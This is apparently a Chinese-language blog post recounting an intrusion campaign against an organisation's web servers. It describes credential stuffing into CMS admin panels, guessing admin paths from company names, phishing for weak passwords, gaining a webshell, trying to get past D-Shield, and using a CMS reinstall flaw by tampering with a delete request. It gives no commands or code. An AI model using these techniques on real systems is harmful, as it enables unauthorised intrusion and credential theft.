

撞到了另一个cms 登陆后台 看到有编辑模板功能 结果关闭了

添加后缀 没有用

内置 没啥用

emmmm.... 搞不下 去找找其他点 我是真废物

回到上面第一次撞库成功的那个cms 发现一个重装漏洞





找到站内资源 删除抓包

修改删除路径就行了

高版本没有这个洞 然后访问重装 结果远程调用数据库的时候一直空白 不知道怎么回事下期再说吧!!!

总结:

1.主站a服务器全是aspcms 网上的漏洞都试过了可能存在 但是 d盾绕不过去 通过网站名称 法人名称 666 123 888 这些爆破出后台地址

2.去找旗下的网站和服务器 先是通过弱口令拿到b服务器的后台然后webshell

2.再是解密去撞a 和 c服务器的库 成功撞到c服务器的库 拿到pbootcms的后台账号密码 没办法shell

3.拿到c服务器下的pbootcms的后台账号密码 没办法shell 另一个cms解密解不开通过钓鱼得到弱口令去撞库

4.得到c服务器的某后台然后发现重装漏洞 远程调用数据库的时候不生效 !

下一期:

拿下webshell和提权

本文迁移自知识星球“火线Zone”